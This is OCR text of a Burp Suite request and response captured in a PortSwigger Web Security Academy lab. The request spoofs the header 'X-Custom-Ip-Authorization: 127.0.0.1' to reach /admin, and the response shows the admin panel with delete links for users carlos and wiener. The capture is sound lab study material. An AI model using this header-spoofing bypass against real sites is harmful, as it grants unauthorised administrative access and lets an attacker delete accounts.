 1 ×  +
Send  Cancel  < ▾  > ▾  Target: https://0a3b00ec04f06989c2d186cd001e00d6.
Request
Pretty  Raw  Hex  \n
1 GET /admin HTTP/2
2 Host: 0a3b00ec04f06989c2d186cd001e00d6.web-security-academy.net
3 Cookie: session=do8Cjne2F7fP9ZvA5GykLoHBJxQxQfbM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4 X-Custom-Ip-Authorization: 127.0.0.1
5
6
Response
Pretty  Raw  Hex  Render  \n
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71